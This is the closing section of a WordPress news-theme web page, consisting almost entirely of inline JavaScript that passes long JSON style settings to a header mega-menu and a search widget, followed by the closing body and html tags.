r_h":"#548bd3","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"rgba(255,255,255,0)","mm_elem_border_color_a":"rgba(255,255,255,0)","mm_elem_border_color":"rgba(255,255,255,0)","mm_sub_inline":"yes","mm_sub_padd":"30px 0 0 0","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_info_horiz":"content-horiz-center","f_mm_sub_font_size":"11","f_mm_sub_font_transform":"uppercase","show_review":"none","show_cat":"none","f_title_font_family":"650","f_title_font_transform":"uppercase","f_title_font_weight":"","modules_on_row_regular":"20%","modules_on_row_cats":"25%","pag_h_bg":"#222222","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_instagram","style_general_inline_text","style_general_button"];</script>

</body>
</html>
